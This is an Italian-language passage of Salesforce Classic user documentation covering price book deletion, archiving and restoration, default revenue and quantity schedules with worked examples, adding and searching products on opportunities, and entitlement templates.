

**Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1397-0"></span>Eliminazione di voci del listino prezzi

È possibile eliminare prodotti dai listini prezzi personalizzati senza influenzare l'inserimento iniziale del prodotto nei listini o le sue voci in altri listini prezzi.

Lo stesso prodotto può essere elencato in molti listini prezzi. Se si eliminano voci da un listino prezzi personalizzato, l'operazione non influenza altri listini prezzi. Quando si elimina una voce dal listino prezzi standard, il prodotto resta disponibile e attivo, ma il suo prezzo standard viene eliminato e rimosso da tutti i listini prezzi personalizzati.

- **1.** Aprire il listino prezzi.
- **2.** Fare clic su **Canc** accanto alla voce da eliminare dal listino prezzi.
- **3.** Fare clic su **OK**.
- **4.** Se si sta eliminando il prodotto dal listino prezzi standard e il prodotto è ancora associato ad altri listini prezzi personalizzati, fare clic su **OK** per rimuoverlo da tutti i listini personalizzati.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

- [Aggiunta di prodotti ai listini prezzi](#page-1390-1)
- [Modifica dei prodotti di un listino prezzi](#page-1393-0)
- [Linee guida per la rimozione dei listini prezzi](#page-1397-1)

# <span id="page-1397-1"></span>Linee guida per la rimozione dei listini prezzi

Quando si desidera rimuovere i listini prezzi dagli elenchi correlati, i listini prezzi possono esser archiviati, disattivati o eliminati.

Ogni opzione di rimozione genera un risultato diverso. Prima di rimuovere un listino prezzi dai propri elenchi correlati, stabilire quale delle opzioni meglio risponde alle proprie esigenze aziendali.



- **•** L'eliminazione, la disattivazione e l'archiviazione di un listino prezzi personalizzato non hanno alcun effetto sugli altri listini prezzi dei propri elenchi prodotti. Tuttavia, queste operazioni possono influenzare opportunità e preventivi, oppure potrebbe essere necessario modificare le associazioni con opportunità o preventivi prima di poter rimuovere un listino prezzi associato.
- **•** Il listino prezzi standard può essere disattivato, ma non eliminato o archiviato. Se si desidera rimuovere il listino prezzi standard eliminandolo o archiviandolo, è necessario prima designare un nuovo listino prezzi standard.

## Suggerimenti per l'eliminazione dei listini prezzi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i listini prezzi:

- **•** "Lettura" per i prodotti E
	- "Lettura" per i listini prezzi

Per modificare le voci dei listini prezzi:

**•** "Modifica" per i listini prezzi

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Non è possibile eliminare un listino prezzi che è utilizzato nelle opportunità o nei preventivi. Se si cerca di eliminare un listino prezzi in uso, il sistema crea un elenco delle opportunità o dei preventivi in cui il listino è utilizzato.

- **•** Quando si elimina un listino prezzi, vengono eliminate automaticamente anche tutte le relative voci. Il listino prezzi eliminato e le relative voci vengono spostati nel cestino.
- **•** È possibile ripristinare i listini prezzi eliminati, e tutte le voci, dal Cestino per 15 giorni.
- **•** Trascorsi i 15 giorni, i listini prezzi eliminati non sono più recuperabili.

## Suggerimenti per la disattivazione dei listini prezzi

- **•** È possibile attivare, disattivare o riattivare i listini prezzi in qualsiasi momento modificandone le proprietà.
- **•** Un listino prezzi può essere disattivato anche se è utilizzato in un'opportunità o in un preventivo.
- **•** I listini prezzi disattivati non sono più disponibili agli utenti.
- **•** È possibile continuare a gestire le voci del listino prezzi mentre è disattivato.

## Suggerimenti per l'archiviazione dei listini prezzi

- **•** Un listino prezzi può essere archiviato anche se è utilizzato in un'opportunità o in un preventivo.
- **•** Un listino prezzi archiviato è visibile in tutti i record associati, ma non è accessibile.
- **•** Le voci dei listini prezzi archiviati non sono visualizzate nei risultati delle ricerche.
- **•** I listini prezzi archiviati non possono essere ripristinati o eliminati.

### VEDERE ANCHE:

<span id="page-1398-0"></span>[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Eliminazione dei listini prezzi](#page-1398-0) [Ripristino dei listini prezzi](#page-1399-0) [Eliminazione di voci del listino prezzi](#page-1397-0)

# Eliminazione dei listini prezzi

I listini prezzi eliminati vengono rimossi in modo permanente dopo un breve periodo di tempo.

Se l'organizzazione smette di utilizzare un listino prezzi, l'utente lo può eliminare. I listini prezzi eliminati vengono spostati nel Cestino e possono essere ripristinati per 15 giorni a partire dall'eliminazione.

- **1.** Nella scheda Listini prezzi, aprire il listino prezzi.
- **2.** Fare clic su **Elimina**.
- **3.** Fare clic su **OK**.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Linee guida per la rimozione dei listini prezzi](#page-1397-1) [Ripristino dei listini prezzi](#page-1399-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per eliminare i listini prezzi:

**•** "Elimina" per i listini prezzi

# <span id="page-1399-0"></span>Ripristino dei listini prezzi

I listini prezzi eliminati possono essere ripristinati per un breve periodo di tempo.

Se è stato eliminato un listino prezzi e si desidera recuperarlo, è possibile ripristinarlo dal cestino entro 15 giorni. Dopo questo periodo, i listini prezzi eliminati vengono rimossi in via definitiva e non possono essere ripristinati.

- **1.** Dall'intestazione laterale, fare clic su **Cestino**.
- **2.** Selezionare il listino prezzi da ripristinare.
- **3.** Fare clic su **Annulla Elimina**.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Linee guida per la rimozione dei listini prezzi](#page-1397-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per ripristinare un listino prezzi:

**•** "Elimina" per i listini prezzi

# <span id="page-1400-0"></span>Creazione e modifica delle pianificazioni predefinite

Prima di creare le pianificazioni predefinite, assicurarsi che siano [abilitati i tipi di pianificazione](#page-1919-0) appropriati.

Per creare e modificare delle pianificazioni predefinite:

- **1.** Selezionare il prodotto dalla pagina iniziale Prodotti.
- **2.** Fare clic su **Modifica** sopra ai dettagli del prodotto.
- **3.** Impostare i dettagli della pianificazione.



Nota: ad esempio, se il prezzo unitario del prodotto è 100  $\epsilon$  e si specifica una pianificazione del reddito con 10 rate mensili, un Tipo di pianificazione "Dividi" crea dieci rate da 10 € ciascuna e il Tipo di pianificazione "Ripeti" crea dieci rate da 100 € ciascuna, per un totale di 1000 €.

### **4.** Fare clic su **Salva**.

se si aggiunge o si cambia una pianificazione predefinita per un prodotto, le opportunità con tale prodotto non vengono aggiornate. Se un prodotto presenta sia la pianificazione predefinita della quantità sia la pianificazione predefinita del bilancio, la pianificazione della quantità sarà calcolata per prima per determinare il reddito totale del prodotto, e successivamente a questo totale sarà applicata la pianificazione del reddito.

Se si dispone di una voce preventivo con uno sconto, non è possibile modificare il campo Sconto se il record del prodotto corrispondente ha una pianificazione predefinita.

# Esempi

Gli esempi riportati di seguito illustrano alcuni utilizzi comuni delle pianificazioni predefinite.

**Pianificazione reddito predefinita** -- L'azienda ASP vende contratti annuali di licenze prodotto a 1.200 € a licenza per anno. Quando un cliente acquista le licenze, le licenze vengono "consegnate" tutte allo stesso momento, ma si calcola il reddito su base mensile. In questo caso, si imposterà una pianificazione del reddito con Tipo di pianificazione=Dividi, Periodo rate=Mensile e Numero di rate=12.

Con questa pianificazione predefinita del reddito, un venditore vende 200 licenze a un prezzo unitario di 1.200 € per licenza in un'opportunità il 15 marzo. Le 200 licenze sono "consegnate" tutte il 15 marzo. Il reddito totale per questo prodotto è la quantità moltiplicata per il prezzo unitario di 1.200 €, per un reddito totale annuale di 240.000 €. La pianificazione del reddito divide automaticamente il reddito totale in rate mensili di 20.000 € il 15 di ogni mese per l'anno successivo.

**Solo pianificazione predefinita della quantità** -- La propria società di prodotti medici vende una scatola di abbassalingua a 10 € a confezione. Solitamente si stipulano contratti annuali con gli ospedali per consegnare le scatole ogni mese. In questo caso, si imposterà una pianificazione della quantità con Tipo di pianificazione=Ripeti, Periodo rate=Mensile e Numero di rate=12.

EDIZIONI

Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e Lightning Experience

ordini e **Salesforce** Classic.

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare pianificazioni:

**•** "Modifica" per i prodotti

Per modificare le pianificazioni:

Con questa pianificazione predefinita della quantità, un venditore vende 1000 confezioni in un'opportunità il 1° gennaio. La pianificazione della quantità crea automaticamente 12 rate mensili di 1000 confezioni ciascuna, per una quantità totale di 12000 confezioni. Il reddito totale da questa opportunità viene calcolato utilizzando il prezzo unitario e la quantità totale, quindi il 1° gennaio sono registrati 120.000 €.

**Pianificazioni predefinite della quantità e del reddito** -- La propria società vende utensili per 10 € l'uno. Solitamente si stipulano contratti annuali per consegnare gli utensili settimanalmente, ma i clienti pagano trimestralmente. In questo caso, si imposterà una pianificazione della quantità con Tipo di pianificazione=Ripeti, Periodo rate=Settimanale e Numero di rate=52. Sarà anche possibile impostare una pianificazione del reddito con Tipo di pianificazione=Dividi, Periodo rate=Trimestrale e Numero di rate=4.

Con queste pianificazioni predefinite, un venditore vende 2000 utensili in un'opportunità il 1° gennaio. La pianificazione della quantità viene applicata per prima e pianifica la consegna di 2000 utensili ogni settimana per un anno, per una quantità totale di 104000. Il reddito totale viene calcolato utilizzando il prezzo unitario e la quantità totale. Il reddito totale pari a 1.040.000 € viene diviso in rate trimestrali da 260.000 € ciascuna.

VEDERE ANCHE:

[Impostazione dei prezzi dei prodotti](#page-1382-0)

# Modifica di pianificazioni

Per modificare una pianificazione esistente per un prodotto in un'opportunità:

- **1.** Fare clic sul nome del prodotto nell'elenco correlato Prodotti.
- **2.** Fare clic su **Modifica** nell'elenco correlato Pianificazione dei dettagli del prodotto.
- **3.** Nell'elenco di rate, aggiungere i commenti o modificare le date, le quantità e gli ammontare di reddito.
- **4.** Fare clic su **Ricalcola** per ottenere un'anteprima del nuovo valore totale di reddito e/o della quantità del prodotto.

I totali del prodotto sono dati dalla somma delle rate. Tutte le modifiche apportate sovrascrivono i totali del prodotto attualmente memorizzati per il prodotto.

- **5.** Fare clic su **Salva** per terminare l'operazione.
- Nota: se non si ottengono facilmente i risultati desiderati modificando manualmente le rate della pianificazione, è possibile ritornare ai dettagli del prodotto e fare clic su **Ristabilisci** per eliminare la pianificazione precedente e crearne una nuova.

VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Definizione di pianificazioni sui prodotti opportunità](#page-1408-0)

# EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e **Lightning** Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare pianificazioni:

**•** "Modifica" per le opportunità

Per modificare le pianificazioni:

**•** "Modifica" per le opportunità

# Uso dei prodotti e delle opportunità

<span id="page-1403-0"></span>Scelta di un listino prezzi per un'opportunità, un preventivo o un ordine

# EDIZIONI

Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e Lightning Experience

ordini e Salesforce Classic.

### Disponibile nelle versioni: **Professional Edition**,

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
Per includere i prodotti in un'opportunità, un preventivo o un ordine, è necessario innanzitutto scegliere un listino prezzi che contenga i prodotti da aggiungere.

È possibile aggiungere prodotti, voci preventivo o prodotti ordinati da un unico listino prezzi.

**1.** Fare clic su **Scegli listino prezzi** nell'elenco correlato Prodotti di un'opportunità o nell'elenco correlato Voci preventivo di un preventivo per selezionare un listino prezzi.

**Scegli listino prezzi** è visualizzato quando si è autorizzati ad accedere a più di un listino. Se si ha accesso a più di un listino prezzi e l'opzione non è visibile, chiedere all'amministratore di aggiungerla al layout di pagina.

- **2.** Selezionare il listino prezzi da utilizzare per l'opportunità.
- **3.** Salvare le modifiche.
	- Nota: l'ultimo listino prezzi utilizzato in un'opportunità o in un preventivo è selezionato per impostazione predefinita.

Se si modifica il listino prezzi di un'opportunità con prodotti, tutti i prodotti vengono eliminati dall'elenco correlato Prodotti, ma il valore nel campo Ammontare dell'opportunità viene mantenuto.

VEDERE ANCHE:

[Creazione di listini prezzi](#page-1381-0) [Aggiunta di prodotti alle opportunità](#page-1405-0)

### AUTORIZZAZIONI UTENTE

#### Per selezionare i listini prezzi:

**•** "Modifica" per le opportunità

E

"Lettura" per i listini prezzi

Per selezionare i listini prezzi nei preventivi:

**•** "Modifica" per i preventivi

E

"Lettura" per i listini prezzi

Per selezionare i listini prezzi negli ordini:

**•** "Modifica" per gli ordini E

> "Lettura" per i listini prezzi

## <span id="page-1405-0"></span>Aggiunta di prodotti alle opportunità

È possibile aggiungere prodotti specifici alle opportunità per tenere traccia degli articoli venduti e delle relative quantità.

Per aggiungere prodotti a un'opportunità:

- **1.** Accedere all'opportunità che si desidera modificare.
- **2.** Dall'elenco correlato Prodotti, scegliere **Aggiungi prodotto**. Se è il primo prodotto che si aggiunge, il sistema chiede di scegliere un listino prezzi per l'opportunità.
- **3.** Selezionare uno o più prodotti dall'elenco o cercare un prodotto e fare clic sul nome corrispondente.
- **4.** Inserire gli attributi per ogni prodotto. L'amministratore potrebbe aver personalizzato questa pagina per includere campi specifici per la società.
- **5.** Inserire il Prezzo di vendita per il prodotto. Per impostazione predefinita, il prezzo di vendita fa riferimento al prezzo indicato nel listino assegnato all'opportunità. A seconda delle autorizzazioni utente di cui si dispone, è possibile che questo valore venga ignorato. Ad esempio nel caso in cui si desideri concedere uno sconto.
- **6.** Inserire il numero di prodotti a questo prezzo nella casella Quantità.
- **7.** Fare clic su **Salva**.
- Nota: Se il prodotto dispone di pianificazioni predefinite, Salesforce crea le pianificazioni  $\mathbb{Z}$ automaticamente quando si aggiunge il prodotto all'opportunità. L'Ammontare dell'opportunità è la somma dei prodotti aggiunti all'opportunità. Non è possibile modificare direttamente l'Ammontare se prima non si eliminano tutti i prodotti dall'opportunità. Per le organizzazioni che utilizzano più valute, la Valuta dell'opportunità è legata alla valuta della voce di listino prezzi associata. Non è possibile modificare direttamente la Valuta se prima non si eliminano tutti i prodotti dall'opportunità.

#### VEDERE ANCHE:

[Ordinamento dei prodotti nelle opportunità e nei preventivi](#page-1407-0) [Definizione di pianificazioni sui prodotti opportunità](#page-1408-0)

EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per selezionare i prodotti opportunità:

**•** "Modifica" per le opportunità

E

"Lettura" per prodotti e listini

## <span id="page-1406-0"></span>Modifica dei prodotti nelle opportunità

È possibile mantenere un record accurato dei prodotti venduti e del reddito aggiornando la quantità e il prezzo dei prodotti nelle opportunità.

- **1.** Fare clic su **Modifica** accanto al nome del prodotto nell'elenco correlato Prodotti dell'opportunità.
- **2.** Immettere i valori per ciascun prodotto, inclusi Prezzo di vendita e Quantità. L'amministratore potrebbe aver personalizzato questa pagina per includere ulteriori campi specifici per la società.
- **3.** Se il prodotto è soggetto a uno sconto, immetterlo in forma numerica con o senza il segno percentuale (%) nel campo Sconto. È possibile utilizzare fino a due punti decimali.
- **4.** Salvare le modifiche.
- $\mathbb{Z}^n$ Nota:
	- **•** Se il prodotto opportunità ha una pianificazione del reddito o della quantità, non è possibile modificare il campo Sconto.
	- **•** Inoltre, per il campo Sconto la protezione a livello di campo è disabilitata per impostazione predefinita. Se si desidera aggiungere il campo al layout di pagina è possibile abilitare la protezione a livello di campo.
	- **•** Se si sincronizza un'opportunità con un preventivo e il record del preventivo è bloccato da un processo di approvazione, non è possibile modificare i prodotti opportunità.

VEDERE ANCHE:

[Definizione di pianificazioni sui prodotti opportunità](#page-1408-0)

## EDIZIONI



Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare i prodotti opportunità:

**•** "Modifica" per le opportunità

E

"Lettura" per prodotti e listini

## <span id="page-1407-0"></span>Ordinamento dei prodotti nelle opportunità e nei preventivi

Per impostazione predefinita i prodotti vengono visualizzati in ordine alfanumerico negli elenchi correlati Prodotti e Voci preventivo, ma è possibile ordinarli in modo diverso in base alle proprie preferenze. Ad esempio, si potrebbero raggruppare le voci correlate in un preventivo che si sta inviando a un cliente. La sincronizzazione di un preventivo con un'opportunità sincronizza anche l'ordine dei prodotti.

- **1.** Fare clic su **Ordina** nell'elenco correlato Prodotti in un'opportunità o nell'elenco correlato Voci preventivo in un preventivo.
- **2.** Selezionare un prodotto e utilizzare le frecce per spostarlo verso l'alto o verso il basso all'interno dell'elenco.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modifica dei prodotti nelle opportunità](#page-1406-0)

## EDIZIONI



Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per ordinare i prodotti opportunità:

**•** "Modifica" per le opportunità

E

"Lettura" per prodotti e listini

Per ordinare le voci preventivo:

**•** "Modifica" per i preventivi

E

"Lettura" per prodotti e listini

## <span id="page-1408-0"></span>Definizione di pianificazioni sui prodotti opportunità

È possibile utilizzare le pianificazioni per impostare rate per la quantità di vendite di prodotti e reddito realizzato.

Per creare una nuova pianificazione per un prodotto in un'opportunità:

- **1.** Fare clic sul nome del prodotto nell'elenco correlato Prodotti.
- **2.** Fare clic su **Stabilisci** per creare una nuova pianificazione o su **Ristabilisci** per eliminare la vecchia pianificazione e crearne una nuova. Per modificare una pianificazione esistente, vedere [Modifica di pianificazioni](#page-1402-0).
- **3.** Selezionare il tipo di pianificazione da creare: quantità, reddito o entrambe. Le scelte possibili sono limitate dalle impostazioni della pianificazione dell'organizzazione e dai tipi di pianificazione che l'amministratore ha abilitato per il prodotto.
- **4.** Impostare i dettagli della pianificazione.

Ad esempio, se il prezzo unitario del prodotto è 100 € e si specifica una pianificazione del reddito con dieci rate mensili, un tipo di pianificazione "Divisione" creerà dieci rate da 10 € ciascuna, mentre un tipo di pianificazione "Ripeti" creerà dieci rate da 100 € ciascuna per un totale di 1000 €.

- **5.** Fare clic su **Salva** per visualizzare le rate della pianificazione.
- **6.** Se necessario, modificare le rate come descritto in [Modifica di pianificazioni](#page-1402-0) a pagina 1397.

Se si dispone di una voce preventivo con uno sconto, non è possibile modificare il campo Sconto se il prodotto opportunità corrispondente ha una pianificazione singola.

#### Prodotti con pianificazioni predefinite

Se un prodotto dispone di pianificazioni predefinite definite sul record del prodotto, le pianificazioni vengono create automaticamente quando si aggiunge il prodotto all'opportunità. Le date delle rate iniziano con la data specificata al momento dell'aggiunta del prodotto. Se non si immette alcun valore per la data del prodotto, le date delle rate iniziano con la Scadenza dell'opportunità.

se si aggiunge o si cambia una pianificazione predefinita per un prodotto, le opportunità con tale prodotto non vengono aggiornate. Se un prodotto presenta sia la pianificazione predefinita della quantità sia la pianificazione predefinita del bilancio, la pianificazione della quantità sarà calcolata per prima per determinare il reddito totale del prodotto, e successivamente a questo totale sarà applicata la pianificazione del reddito.

Se si dispone di una voce preventivo con uno sconto, non è possibile modificare il campo Sconto se il record del prodotto corrispondente ha una pianificazione predefinita.

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

VEDERE ANCHE:

EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare pianificazioni:

**•** "Modifica" per le opportunità

Per modificare le pianificazioni:

**•** "Modifica" per le opportunità

## <span id="page-1409-0"></span>Ricerca di prodotti

È possibile aggiungere i prodotti a listini prezzi, opportunità, preventivi e contratti di servizio.

- **1.** Immettere le parole chiave per la ricerca, per restituire corrispondenze in campi di testo standard o personalizzati.
- **2.** Per ridurre i risultati della ricerca, fare clic su **Altri filtri** e selezionare i filtri desiderati.

Suggerimento: effettuare la ricerca utilizzando sia parole chiave che criteri di filtro contemporaneamente o una delle due opzioni. Se si utilizzano insieme, Salesforce eseguirà la ricerca dei record in base sia alla parola chiave che ai criteri di filtro.

**3.** Fare clic su **Cerca**.

- **4.** Fare clic sui link dell'indice alfabetico per filtrare i risultati della ricerca in base alla lettera iniziale.
- **5.** Selezionare le caselle di controllo accanto ai record desiderati. Se lo si desidera, selezionare la casella di controllo nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati. Inoltre, è possibile utilizzare l'elenco a discesa **Selezionati** per selezionare o cancellare tutti i record presenti nella pagina. È possibile selezionare un massimo di 50 record. Se nella pagina sono visualizzati più di 50 record, non sarà possibile selezionarli tutti utilizzando l'intestazione di colonna o l'elenco a discesa **Selezionati**.
- **6.** Se la ricerca trova molti record, utilizzare l'elenco a discesa Numero di record per specificare il numero massimo di record da visualizzare in ogni pagina.
- **7.** Fare clic sui link **Precedente** e **Successiva** oppure immettere un numero di pagina nel riquadro Pagina per visualizzare un'altra pagina di prodotti. Le selezioni vengono conservate quando ci si sposta in una pagina diversa. Questi strumenti di navigazione funzionano solo se i risultati della ricerca contengono meno di 2000 record.

#### **8.** Fare clic su **Seleziona**.

**1** Nota: Per visualizzare i nuovi prodotti aggiunti, fare clic su **Aggiorna** ( **2)**. Questo garantisce che i risultati della ricerca siano aggiornati.

#### VEDERE ANCHE:

[Ottimizzazione dei risultati della ricerca di prodotti](#page-1410-0) [Campi di ricerca dei prodotti](#page-1411-0)

## EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e **Lightning** Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

## <span id="page-1410-0"></span>Ottimizzazione dei risultati della ricerca di prodotti

Quando si esegue la ricerca di prodotti, attenersi a queste indicazioni per ottimizzare i risultati.

- **•** Trovare facilmente i prodotti. È possibile utilizzare la ricerca globale ma non la ricerca dall'intestazione laterale o la ricerca avanzata.
- **•** Digitare le parole chiave nello stesso formato utilizzato per eseguire una ricerca avanzata o una ricerca globale. Ad esempio, digitare una parola chiave per trovare i record che contengono tale parola chiave nei campi di testo standard o personalizzati. Digitare più parole chiave per trovare i record che contengono una o tutte le parole chiave. Per trovare frasi esatte, racchiudere le parole chiave tra virgolette.
- **•** Utilizzare un carattere jolly asterisco (\*) come si farebbe per una ricerca avanzata o una ricerca globale.
- **•** Utilizzare i filtri di campo, gli operatori e i valori per migliorare i risultati. Ad esempio, *Prezzo di listino superiore a 1000*.
- **•** Quando si filtrano i risultati della ricerca, limitare la ricerca ai record che non contengono alcun valore vuoto o nullo per un campo specifico, selezionando il campo e l'operatore *non uguale a* e lasciando il terzo campo vuoto.
- **•** Fare clic sulle intestazioni delle colonne per ordinare i risultati in ordine crescente o decrescente. l'ordinamento si applica a tutti i risultati della ricerca di un oggetto particolare, compresi quelli su pagine successive. Non è possibile fare clic sulle intestazioni delle colonne per i campi elenco di selezione a selezione multipla perché non è possibile ordinare questo tipo di campo.
- **•** Per selezionare le colonne che si desidera appaiano nei risultati della ricerca, collaborare con l'amministratore.
- **•** Per modificare l'ordine delle colonne visualizzate, trascinarle in una nuova posizione nella tabella. Salesforce non salva queste modifiche.
- **•** Se si cercano prodotti da aggiungere a un listino prezzi e il listino prezzi standard non è attivato, verificare che le colonne Nome listino prezzi e Attivo (Listino prezzi) non siano visualizzate. Questo colonne cercano i prodotti compresi nel listino prezzi standard quando questo è attivato. Quindi, se il listino prezzi standard è disattivato, la ricerca non restituirà alcun risultato. In alternativa è possibile visualizzare queste colonne e attivare il listino prezzi standard per restituire un elenco di tutti i prodotti che soddisfano i criteri di ricerca immessi.

VEDERE ANCHE: [Ricerca di prodotti](#page-1409-0) [Campi di ricerca dei prodotti](#page-1411-0) EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

## <span id="page-1411-0"></span>Campi di ricerca dei prodotti

Quando si cercano i prodotti, Salesforce cerca le corrispondenze nei seguenti campi.

- **•** Nome prodotto
- **•** Codice prodotto
- **•** Descrizione prodotto
- **•** Tutti i campi personalizzati di tipo numerazione automatica, testo, area di testo, area di testo lungo, email e numero di telefono
- **•** Tutti i campi personalizzati impostati come ID esterno

VEDERE ANCHE:

[Ricerca di prodotti](#page-1409-0)

## Utilizzo dell'elenco correlato Modelli di diritti

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

L'elenco correlato Modelli di diritti visualizza un modello di diritto applicabile al prodotto. I modelli di diritti sono termini predefiniti dell'assistenza clienti che è possibile aggiungere rapidamente ai prodotti. Ad esempio, è possibile creare i modelli di diritti per l'assistenza telefonica o via Web, in modo che gli utenti possano aggiungere facilmente dei diritti ai prodotti offerti ai clienti.

Gli amministratori definiscono la disponibilità e il contenuto di un elenco correlato Modello di diritti. Per impostazione predefinita vengono visualizzate le seguenti opzioni e informazioni:

#### **Aggiungi modello di diritto**

Fare clic su questo pulsante per aggiungere uno o più modelli di diritto al prodotto.

Per cercare i modelli di diritti, immettere un nome o una parte del nome nel campo di immissione testo e fare clic su **Vai**. Selezionare le caselle di controllo accanto ai modelli che si desidera aggiungere al prodotto e fare clic su **Inserisci selezionati**. Fare clic su **Chiudi** per aggiungere i modelli selezionati.

## EDIZIONI



Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

## AUTORIZZAZIONI UTENTE

Per visualizzare i modelli di diritti sui prodotti:

**•** "Lettura" per i prodotti

Per aggiungere o eliminare i modelli di diritti dai prodotti:

**•** "Modifica" per i prodotti

#### **Azione**

Le azioni che è possibile eseguire sul modello di diritto. Ad esempio, fare clic su **Rimuovi** per rimuovere un modello di diritto dal prodotto.

#### **Modello di diritto**

Il nome del modello. Fare clic per visualizzare i dettagli del modello.

#### **Creato da**

L'utente che ha creato il modello di diritto.

# Creazione di opportunità in corso di realizzazione

## Opportunità

Tenere traccia e gestire le potenziali trattative utilizzando le opportunità di Salesforce.

Visualizzare i dettagli principali sulle trattative, inclusi gli account con cui si collabora, i soggetti interessati e le quantità di vendite potenziali. Man mano che le trattative progrediscono verso la fase Proposta:

- **•** Aggiungere i prodotti e allegare i file, ad esempio contratti o fogli dati.
- **•** Registrare le chiamate effettuate.
- **•** Utilizzare Note per prendere appunti durante gli incontri con il cliente.
- **•** Creare operazioni per le attività principali ed eventi calendario per gli incontri con il cliente.
- **•** Inviare un'email al referente dell'opportunità o ad altri responsabili delle decisioni.

